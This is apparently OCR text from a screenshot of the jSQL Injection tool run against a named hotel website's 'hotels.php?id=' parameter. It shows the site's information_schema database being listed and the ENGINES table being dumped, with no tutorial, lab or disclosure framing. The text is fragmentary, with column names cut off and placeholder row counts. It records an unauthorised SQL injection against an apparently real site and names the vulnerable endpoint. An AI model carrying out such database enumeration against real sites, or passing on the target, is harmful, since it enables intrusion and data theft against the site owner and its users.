 jSQL Injection
http://www.sansihotels.com/hotels.php?id=1
Database Pagina de administrador Arc
information_schema (61 tables)
CHARACTER_SETS (? row)
COLLATIONS (? row)
COLLATION_CHARACTER_SET_APPLICABILITY (? r
COLUMNS (? row)
COLUMN_PRIVILEGES (? row)
ENGINES (? row)
COMMENT
ENGINE
SAVEPOINTS
SUPPORT
TRANSACTIONS
XA
ENGINES
COMMENT ENGINE SAVEPO
1 x1 /dev/null storage engine (anything you write to it disappears) BLACKHOLE NO
2 x1 Archive storage engine ARCHIVE NO
3 x1 Collection of identical MyISAM tables MRG_MYISAM NO
4 x1 CSV storage engine CSV NO
5 x1 Federated MySQL storage engine FEDERATED
6 x1 Hash based, stored in memory, useful for temporary tables MEMORY NO
7 x1 MyISAM storage engine MyISAM NO
8 x1 Performance Schema PERFORMANCE_SCHEMA NO
9 x1 Supports transactions, row-level locking, and foreign keys InnoDB YES